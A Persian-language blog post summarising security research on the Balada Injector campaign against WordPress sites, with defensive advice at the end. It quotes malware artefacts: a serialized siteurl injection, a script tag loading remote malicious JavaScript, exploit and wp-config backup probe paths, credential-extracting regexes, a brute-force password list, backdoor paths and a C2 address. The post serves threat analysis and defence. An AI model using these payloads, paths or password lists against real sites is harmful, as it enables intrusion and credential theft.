محققای Sucuri یه گزارشی منتشر کردن در خصوص یه کمپین که از سال 2017 سایتهای وردپرسی رو هدف قرار میده و یسری کد مخرب بهشون تزریق میکنه.

در این کمپین از آسیب پذیری های قدیمی و جدید پلاگین ها و قالبهای وردپرسی سوء استفاده میکنن و عمدتا هم روی هدایت کاربران به صفحات جعلی پشتیبانی فنی ، صفحات جعلی بخت آزمایی و اخیرا هم روی کلاهبرداری push notification ، صفحاتی که کپچای جعلی نشون میدن و از کاربران میخوان که ربات نبودنشون رو اثبات کنن ، استفاده میکنن.

محققا تخمین میزنن که از سال 2017 بیش از یک میلیون سایت وردپرسی تحت تاثیر این کمپین بودن. همچنین این کمپین جزء 3 آلودگی برتری هستش که هر ساله توسط محققا کشف میشه . مثلا برای سال 2022 اسکنرشون SiteCheck ، تونسته 141,000 آلودگی رو کشف و گزارش کنه.

این کمپین قبلا توسط محققای Dr.Web کشف و گزارش شده بود . محققا با بررسی فایلهای بدافزار که در زبان گولنگ نوشته شده یسری رشته بدست آوردن که توش balada بوده اما برای اینکه معنی اون “تصنیف” بوده ، اسمش Balada Injector گذاشتن.

موج حملات :

محققا اعلام کردن که این کمپین در سالهایی که فعالیت داشته، هر دو هفته یکبار یا ماهی یه بار انجام میشه. فاصله بین حملات احتمالا برای جمع آوری و تست آسیب پذیری های جدید و توسعه حملات جدید روی اونا هستش.

هر موج حمله رو با دامنه جدیدی که برای تزریق استفاده میشه، شناسایی میکنن. اغلب این دامنه ها ترکیبی بی معنی از دو یا چهار کلمه انگلیسی هستش، مانند :

sometimesfree[.]biz

destinyfernandi[.]com

travelfornamewalking[.]ga

statisticline[.]com

آدرسهای تزریق هم این شکلی بودن که یه سابدومین روی دامنه ثبت شده برای موج حمله براش ثبت می کردن :

java.sometimesfree[.]biz/counter.js – active 2017

slow.destinyfernandi[.]com/slow.js – active 2020

main.travelfornamewalking[.]ga/stat.js – active 2021

cdn.statisticline[.]com/scripts/sway.js – active 2023



نکته ای که هستش 32 دامنه مرتبط با این کمپین در سال 2022 ، حدود 67.2 درصد از کل بلاک لیست SiteCheck به خودش اختصاص داده و جزء 5 تای اول هستش.

در طول فعالیت این بدافزار، بیش از 100 دامنه ثبت شده. محققا در آنالیز یکی از باینری های این کمپین، یه تابعی بنام main.ex_domains رو مشاهده کردن که لیستی از 70 دامنه که قبلا استفاده شده بود رو لیست کرده بود. هدف از این لیست بررسی آلودگی قبلی و آلوده کردن مجدد اونا بوده تا چندین تزریق بطور همزمان روی قربانی اجرا نشه .

| trackstatisticsss[.]com accongestion[.]com actraffic[.]com admarketlocation[.]com adsforbusines[.]com adsformarket[.]com adsrequestbest[.]com adtrafficjam[.]com backrocklondon[.]com balanceformoon[.]com balanceforsun[.]com balantfromsun[.]com becausenightisbetter[.]com becauseshineisbetter[.]com beforwardplay[.]com belaterbewasthere[.]com belazyelephant[.]com belighterservice[.]com bluelabelmoscow[.]com bullgoesdown[.]com buycongestion[.]com buyittraffic[.]com carlbendergogo[.]com chatwithgreenbar[.]com |

collectfasttracks[.]com costsimpleplay[.]com createrelativechanging[.]com cuttraffic[.]com dancewithlittleredpony[.]com deliverblackjohn[.]com denzzzelwashington[.]com destinyfernandi[.]com dexterfortune[.]com donaldbackinsky[.]com followmyfirst1[.]com generallocationgo[.]com giantttraffic[.]com globallyreinvation[.]com gotosecond2[.]com greenlabelfrancisco[.]com greenrelaxfollow[.]com importtraffic[.]com jockersunface[.]com letsmakesomechoice[.]com lightversionhotel[.]com littleandbiggreenballlon[.]com makesomethird3[.]com postertraffic[.]com |

primarylocationgo[.]com privacylocationforloc[.]com puttraffic[.]com redfunchicken[.]com redlabellondon[.]com redrelaxfollow[.]com requestfor4[.]com resolutiondestin[.]com speakwithjohns[.]com specialthankselsa[.]com startrafficc[.]com stivenfernando[.]com talktofranky[.]com toupandgoforward[.]com trafficlmedia[.]com trasnaltemyrecords[.]com traveltoscount[.]com verybeatifulantony[.]com wiilberedmodels[.]com worldctraffic[.]com yellowlabeltokyo[.]com digestcolect[.]com |

یکی از اهداف Balada Injector این بود که بتونه تمام آسیب پذیری ها و بردارهای حمله روی وردپرس رو پوشش بده. اما به دلیل اینکه آسیب پذیری های در وردپرس متفاوت هستن و دسترسی مختلفی از قربانی رو به مهاجم میدن در نتیجه در یه موج حمله ، از چندین نوع تزریق استفاده کردن.



علاوه بر استفاده از تزریق های مختلف ، در هر موج حمله ، کمی مبهم سازی رو هم پیاده سازی میکردن. در برخی مواقع ، یه سایت با چندین بار تزریق مواجه بوده. مثلا در شکل زیر میبنید که 11 اسکریپت مختلف Balada ، سیصد و یازده بار تزریق شدن :

در ادامه گزارش به بررسی برخی از این روش های تزریق پرداخته شده.

Siteurl hacks :

برخی آسیب پذیریها امکان دستکاری تنظیمات وردپرس رو میدن و اصطلاحا بهشون siteurl infections میگن. در این آسیب پذیری ها، وردپرس منابع خودش مانند استایل ها و اسکریپتها رو از آدرس آلوده لوود میکنه و شما کنترلی روی اون ندارید. برای مثال یه همچین آسیب پذیری روی افزونه GDPR Compliance در سال 2019 کشف شده بود.

|

1 |

a:2:{s:4:"data";s:126:"a:2:{s:7:"siteurl";s:41:"hxxps://gabriellalovecats[.]com/a.js?a1=b1&";s:4:"home";s:38:"hxxps://gabriellalovecats[.]com/a?a2=b2&";}";s:8:"checksum";s:32:"02dfdfda2e159b6f1bd04f94a9e4322f";} |

HTML injections :

برخی آسیب پذیری ها امکان تزریق html رو به قالب یا افزونه میده. این میتونه از طریق تگ script با پارامتر src به یه منبع خارجی فراهم بشه :

|

1 |

<script type='text/javascript' src='hxxps://port.transandfiestas[.]ga/stat.js?stat=debug'></script> |

این آسیب پذیری اغلب دسترسی خاصی رو نمیده و امکان بسته شدن توسط ادمین رو هم دارن. برای ایجاد دسترسی بیشتر نیازه که تزریق جوری باشه که ادمین های سایت هدف قرار بدن. مثلا هنگام لاگین ادمینها ، یه کاربر جدید رو از طریق مرورگرشون ایجاد کنن.

Database injections :

اگه هکرها بتونن اعتبارنامه های دیتابیس از طریق فایل wp-config.php بدزدن، میتونن بدافزار رو به تمام پستها و صفحات منتشر شده تزریق کنن. همچنین میتونن ادمین مخرب ایجاد کنن و دسترسی های بیشتری بگیرن.

Arbitrary file injections :

برخی آسیب پذیری ها امکان آپلود فایل دلخواه یا اجرای کد PHP دلخواه رو به مهاجم میدن. Balada Injector از این آسیب پذیری ها برای تزریق بکدور بصورت کد PHP به فایلهای اصلی وردپرس، کد جاوااسکریپت به فایهای js (معمولا اونایی که در نامشون عبارت jquery دارن.)، تزریق کد html به فایلهای html استفاده میکنه. اغلب مهاجمین با ایجاد یه ادمین جدید یا تزریق بدافزار به دیتابیس ، دسترسی هاشون بالا می برن.

هدف قرار دادن مولفه های آسیب پذیر وردپرس:

در سال 2017 ، این کمپین از آسیب پذیری که در tagDiv های قالب Newspaper/Newsmag بود بیشتر استفاده میکردن، اما در ادامه از آسیب پذیری هایی که منتشر میشه، استفاده میکنن . مثلا اخیرا از آسیب پذیری که در Elementor Pro وجود داشته ، استفاده می کردن.

آسیب پذیری های قدیمی تر بلافاصله بعد از ارائه وصله کنار گذاشته نمیشدن و برخی تا مدتها مورد استفاده قرار میگرفتن. مثلا نسخه 2020 کلاینت Balada Injector شامل هشت مسیر برای آسیب پذیری TimThumb بود که در سال 2011 گزارش شده بود.

|

1 2 3 4 5 6 7 8 |

/wp-content/themes/learndash/timthumb.php /wp-content/themes/Pilgrim/timthumb.php /wp-content/plugins/image-slider-widget/inc/class/timthumb.php /wp-content/themes/Revera/timthumb.php /wp-content/themes/Viper/timthumb.php /wp-content/plugins/ACK/timthumb.php /wp-content/plugins/whitespace-image-resize/timthumb.php /wp-content/themes/suco/themify/img.php |

نکته جالب اینکه در سال 2023 نسخه های مختلفی از timthumb.php که در سال 2014 منسوخ شده ، توسط 70 هزار سایت مورد استفاده هستش.

در ادامه گزارش به بررسی فعالیتهایی که این بدافزار روی تارگتها انجام میده پرداخته شده.

جستجو برای اعتبارنامه های دیتابیس ها :

با توجه به اینکه آسیب پذیری ها اصلاح میشن ، کاربران مخرب و بکدورها حذف میشن، اما نکته ای که هست اینه که ، اطلاعات کانفیگ دیتابیس ها تغییر نمیکنن، این گزینه میتونه برای مهاجمین برای نگه داشتن دسترسی روی سایت قربانی بیشتر مفید باشه.

وردپرس اطلاعات دیتابیس رو در فایل wp-config.php نگه میداره. این فایل در مراحل مختلف حمله میتونه مورد علاقه هکرها باشه.

محققا در یکی از کلاینت های Balada Injector دو تا تابع بنامهای main.links2 و main.links3 پیدا کردن که در مجموع 122 روش مختلف برای بدست آوردن این فایل ذاشتن، که عمدتا دو رویکرد اصلی داشتن :

1- استفاده از آسیب پذیری هایی که امکان خواندن یا دانلود فایل دلخواه رو میدن

2- جستجو برای فایلهای بکآپ با فرمت های زیر :

|

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 |

/wp-config-backup.txt /wp-config.bak/wp-config.inc /wp-config.old /wp-config.orig /wp-config.original /wp-config.php.1 /wp-config.php.bak /wp-config.php.old /wp-config.php.orig /wp-config.php.original /wp-config.php.save /wp-config.php.save.1 /wp-config.php.swo /wp-config.php.swp /wp-config.php1 /wp-config.php?aam-media=1 /wp-config.php?aam-media=2 /wp-config.php_bak298023223876953125 /wp-config.php_bak/wp-config.php-bak /wp-config.save /wp-config.swp /wp-config.tar /wp-config.txt /wp-config.xml /wp-config.zip |



همچنین کلاینت حاوی regex بودن که میتونستن اعتبارنامه ها رو از فایلهای wp-config.php استخراج کنن :

|

1 2 3 |

DB_HOST.*?,.*?['|"](.*?)['|"] DB_NAME.*?,.*?['|"](.*?)['|"] DB_PASS.*?,.*?['|"](.*?)['|"]DB_USER.*?,.*?['|"](.*?)['|"] |

این regexها در اسکریپتهای PHP ای که روی سایتها آپلود میشن تا بدافزار تزریق کنن و سایتهایی که روی هاست اشتراکی قرار دارن رو شناسایی کنن ، استفاده میشن:

استخراج فایل آرشیو و دیتابیس :

مهاجمین علاوه بر اینکه فایل بکآپ wp-config.php رو استخراج میکنن، بکآپ کامل سایت و بکآپ دیتابیس رو هم بررسی میکنن. برای این منظور مثلا کلاینت Balada Injector دو تا تابع بنام main.listzips و main.listmysqls داره. اولی تارگت رو با اضافه کردن 23 مورد از اسامی رایج مانند archive و changed و public_html و rt18_archive و old و … به فرمت های zip و gz و tar.gz و rar و gzip ، بررسی میکنه. دومی هم 14 نام رایج برای فایلهای اکسپورت شده SQL رو بررسی میکنه. یه نمونه اش رو میتونید اینجا ببینید.

این فایلهای آرشیو ، پس از کشف توسط تابع main.dwn_zip_unzip(string domain) در کلاینت بدافزار، دانلود شده و اطلاعات اونا رو استخراج میکنه. مثلا از regex برای استخراج اعتبارنامه های ftp و دیتابیس از فایل wp-config.php استفاده میکنه یا جستجوی مقادیر WP_SITEURL و WP_HOME در فایل wp-config.php .

استخراج لاگ ها و اسکریپتهای مختلف :

علاوه بر فایلهای بکآپ، این بدافزار دنباله موارد دیگه که میتونن حاوی اطلاعات حساس باشه هم هستش. این موارد میتونن فایلهای access log و error log و debug information و ابزارهای مدیریت دیتابیس مانند adminer و phpmyadmin باشن. تابع main.lisk_lk با 37 مسیر تعریف شده، این مسئولیت رو انجام میده.

دلیل اینکه این بدافزار دنباله فایلهایی مثله Adminer هست اینه که اغلب این ابزارها بعد از استفاده رها میشن و محافظت خاصی هم روشون اعمال نمیشه و آسیب پذیری هم گاها دارن.

در سال 2017 ، این بدافزار دنبال فایلهای searchreplacedb2.php بود. دلیلشم این بود که این ابزار از طریق اعتبارنامه های فایل wp-config.php میتونست وارد دیتابیس بشه، در نتیجه هر کی میتونست این فایل در مرورگرش باز کنه میتونست بدون احراز هویت تغییراتی در دیتابیس بده. مهاجمین از این فایل برای تزریق بدافزار به پست ها استفاده می کردن.

برخی اسکریپتهای Adminer دارای یه آسیب پذیری هستن که به هکرها این امکان رو میدن که با این اسکریپت به یه دیتابیسی که تحت کنترل اوناست وصل بشن اما کوئری هایی روی فایلهایی که میزبان Adminer هست اجرا کنن. Balada Injector از این آسیب پذیری برای استخراج اعتبارنامه های دیتابیس در فایل wp-config.php استفاده میکنه.

مجموع داده های جدید:

نکته ای که وجود داره اینه که در هر نسخه Balada Injector تغییرات زیادی در مسیرهای از پیش تعریف شده برای استخراج و تزریق داره. یسری مسیر جدید اضافه میشه و یسری مسیرهای قدیمی که کاربردی نیستن حذف میشن.

در نسخه های 2020 تا 2021 ، محققا لیستی از مسیر فایلهای حساس و قابل اکسپلویت رو پیدا کردن که در مجموع 318 مورد جدید داشت از جمله :

- نامهای مختلف برای بکآپ فایل wp-config.php

- اکسپلویت های مختلف برای خواندن فایل wp-config.php

- نامهای مختلف برای بکآپ سایت

- نامهای مختلف برای بکآپ دیتابیس

- همچنین مواردی جدیدی مانند اطلاعات مرتبط با سرور ( passwd و bash_history ) یا موارد مرتبط با توسعه برنامه مانند فایلهای make و Git و فایلهای کانفیگ برای linters و Travis CI و PHP_CodeSniffer یا فایلهای ایجاد شده توسط مک مانند DS_Store و FBCIndex رو هم اضافه کرده بودن.

بروت فورس اکانت ادمین های وردپرس:

بدافزار ابتدا با روش های مختلف مانند استفاده از APIها (/wp-json/wp/v2/posts, /wp-json/wp/v2/users, /wp-json/buddypress/v1/members ) لیستی از کاربران وردپرس رو استخراج میکنه و در ادامه با استفاده از یه تابع به نام main.passes که توش 74 پسورد مختلف مانند موارد زیر هست، اقدام به بروت فورس میکنه.

|

1 2 3 4 5 6 7 8 9 10 11 |

admin 123456 password qwerty letmein123 loveyou 7h3$3cr373n5173p@ss 96pitney89arcanawilkes TJoH8YgAYMdrTOMT Winner!@0505 votre_mdp_de_bdd |

نکته ای که هست اینه که وردپرس در APIها فقط کاربرانی که پستی منتشر کردن رو نشون میده. برای همین توصیه میشه برای کارهای مختلف ، کاربران مختلف تعریف کنید.

بکدورها:

بکدورهایی که این بدافزار میزاره، دسترسی به سایت رو بعد از بروزرسانی پلاگین و قالب و پاک سازی های بعدی ، حفظ میکنه و اصلا این بدافزار به دلیل آپلود و استقرار بکدور شناخته شده هستش. در هر موج حمله اسم و مسیر بکدورهارو تغییر میدن تا شناسایی نشن.

در نسخه 2020 این بدافزار یه تابع بنام main.dop_sh_paths داره که 176 مسیر بکدور از قبل توش تعریف شده. در زیر بخشی از این مسیرها رو میبینید :

|

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 |

/wp-bk-report.php /wp-content/plugins/crelly-slider/wordpress/temp/super-socialat/super_socialat.php /wp-content/plugins/formcraft/file-upload/server/php/files/wp-upd.php /wp-content/plugins/wp-hello-plugin/wp-hello-plugin.php /wp-content/s.php /wp-content/uploads/2018/09/wp-pr.php /wp-content/uploads/2018/11/wp-upd.php /wp-content/uploads/2018/2018.php /wp-content/uploads/2019/01/wp-upd.php /wp-content/uploads/2019/02/wp-upd.php /wp-content/uploads/2019/03/wp-simple-plugin.php /wp-content/uploads/2019/11/wp-simple-plugin.php /wp-content/uploads/2019/12/wp-simple-plugin.php /wp-content/uploads/2020/01/wp-block-plugin.php /wp-content/uploads/2020/01/wp-zip-plugin.php /wp-content/uploads/2020/02/wp-block-plugin-1.php /wp-content/uploads/2020/02/wp-simple-plugin.php /wp-content/uploads/2020/03/wp-block-plugin-2.php /wp-content/uploads/2020/03/wp-zip-plugin-2.php /wp-content/uploads/2020/04/wp-hello-plugin.php /wp-content/uploads/2020/04/wp-zip-plugin.php /wp-content/uploads/fm_temp.php /wp-content/uploads/header-template.php /wp-content/uploads/ld.php /wp-content/uploads/up.php /wp-content/uploads/wp-craft-report.php /wp-content/uploads/wp-crawl.php /wp-content/uploads/wp-header-template.php /wp-content/uploads/wp-logs.php /wp-content/uploads/wp-upds.php /wp-doc.php /wp-tmp5.php /wp-up.php /wp-upd.php /wpdemos.php |

آلودگی بین سایتی:

وقتی بدافزار به فایل سیستم یه سرور میرسه، یه بکدور روش آپلود میکنه که علاوه بر اجرای کد PHP ، فایلهای php و js و html رو هم آلوده میکنه. بنابراین بدافزار، این فایلها رو برای آلوده کردن، جستجو میکنه. برای این کار ، جستجو رو از مکان فعلی شروع نمیکنه. در برخی موارد از root سرور شروع میکنه و در برخی موارد با چندین ../ . مثلا در تصویر زیر میبینید که این جستجو رو از 8 سطح بالاتر از محل فعلی شروع کرده

![]()

هدف این کار پیدا کردن دایرکتوریهای قابل نوشتن، در سایتهای دیگه روی فضاهای میزبانی اشتراکی هستش. در نتیجه آلوده کردن یه سایت میتونه سایتهای دیگه رو هم تحت تاثیر بزاره.

میزبان کلاینت Balada Injector و سرور C2 :

به دلیل مدیریت و بروزرسانی کلاینت های Balada Injector ، اونا در هر سایتی که هک میشن قرار نمیگیرن. این کلاینتها روی برخی سایتها که روی هاستهای خصوصی یا vps هستن، قرار میگیرن. علت این امر اینه که :

- امکان اجرای باینری رو داشته باشن (گولنگ)

- منابع زیادی در این هاستها نسبت به هاستهای اشتراکی ،در اختیار دارن

- به دلیل اینکه سایت/سرور نادیده گرفته میشن امکان کشف بدافزار کمتر میشه

- با توجه به اینکه ارائه دهندگان هاست به محتوای اونا دسترسی ندارن، در نتیجه اونارو اسکن نمیکنن.

بعد از آلوده کردن سایت و بدست آوردن اطلاعات حساس ، اونارو به سرور C2 ارسال میکنه. در خصوص کلاینتی که این محققا و Dr.Web بررسی کردن آدرس C2 آی پی ، 45.9.148 .48 روی پورت 8349 بوده. این آدرس همچنین بعنوان هاست سایتهای فیشینگ هم شناخته میشه.

User agent ها و ارتباط با کمپین NDSX/NDSW :

در نسخه کلاینت 2020 ، محققا user agent های زیر رو پیدا کردن :

|

1 2 3 4 |

Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/79.0.3945.59 Safari/537.36 Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:76.0) Gecko/20100101 Firefox/76.0 Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/36.0.1985.143 Safari/537.36 Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/84.0.4147.125 Safari/537.36 |

مورد آخری هنوزم داره استفاده میشه و در کمپین NDSW/NDSX هم استفاده شده. محققا گفتن که ارتباط کاملی بین این دو کمپین پیدا نکردن اما یسری پلاگین جعلی که ،عمدتا با نامهای wp-clearlineee و wp-resortpack هستن ، مشاهده کردن که در همون زمان حاوی Balada injections و بدافزار NDSW/NDSX بودن.

چطوری سایتمون رو از Balada Injector پاکسازی و ایمن کنیم :

با توجه به اینکه این بدافزار از تزریق های مختلف برای آلوده کردن استفاده میکنه، بنابراین بدون دسترسی به سرور و لاگهای سرور نمیشه آلودگی رو شناسایی کرد. بهترین گزینه تشویق کاربران به بررسی راهنمای پاک سازی بدافزار در وردرپرس هستش.

در خصوص ایمن کردن سایت در برابر این بدافزار، براساس روشی که برای آلوده کردن سایتها استفاده میکنه ، میشه راه حل هایی داشت :

اکسپلویت آسیب پذیری های قالب و پلاگین: قالبها و پلاگین ها رو بروز نگه دارید و موارد اضافی و بدون کاربرد حذف کنید و از یه WAF استفاده کنید.

بروت فورس اعتبارنامه ادمین ها: رمزهای عبور قوی و منحصر به فرد استفاده کنید. 2FA رو فعال کنید. از WAF استفاده کنید. از دادن امتیازات بیشتر به کاربران دیگه خودداری کنید.رمزهای عبور بعد از هک تعویض کنید.

سرقت اعتبارنامه دیتابیس از wp-config.php : قالب و افزونه ها رو بروز نگه دارید. از تغییر نام فایلهای wp-config.php با اعتبارنامه های معتبر برای تست خودداری کنید. بکآپ این فایلها رو بصورت لوکال یا در فضای غیر پابلیک و بصورت رمزشده نگه داری کنید. اگه هک شدید، رمزهای عبور دیتابیس رو هم تغییر بدید.

بکدور: فایلهای مخرب PHP و جاوااسکریپت و بطور کامل بکدور Balada Injector رو پاک کنید. سیستم کنترل یکپارچگی فایلها رو پیاده سازی کنید و از خدمات حرفه ای برای پاکسازی استفاده کنید.

FTP: فایلهای توسعه لوکال رو از فایلهای سرور جدا نگه دارید.لاگ FTP رو بررسی کنید. پسوردهای FTP رو بعد هک عوض کنید.

کاربران مخرب وردپرس: کاربران ادمین رو بررسی کنید.به همه مجوز administrator ندید.

آلودگی های بین سایتی : همه سایتهایی که روی یه سرور هستن رو بررسی و مونیتور کنید. سایتهای مهم رو با یه اکانت دیگه ایزوله کنید.

ابزارهای شخص ثالث: ابزارهای شخص ثالث اگرچه قانونی هستن اما میتونن توسط هکرها به دلیل در دسترس بودن و عدم محافظت ، مورد سوء استفاده قرار بگیرن. از این ابزارها حفاظت کنید و اگه نیازی ندارید اونارو حذف کنید.

فایلهایی با محتوای حساس : فایلهایی حساسی مانند wp-config.php و بکآپ هارو امن سازی کنید. اگه از گیت یا Subversion استفاده میکنید ، دسترسی عمومی به فایلها و دایرکتوریهای سیستمی رو ببندید. کلاینت آپلودتون رو جوری پیکربندی کنید که فایلهای دیباگ و پیکربندی لوکال رو آپلود نکنه. فایلهای دیباگ رو حذف کنید و از قرار دادن اطلاعات حساس در فایلهای دیباگ خودداری کنید.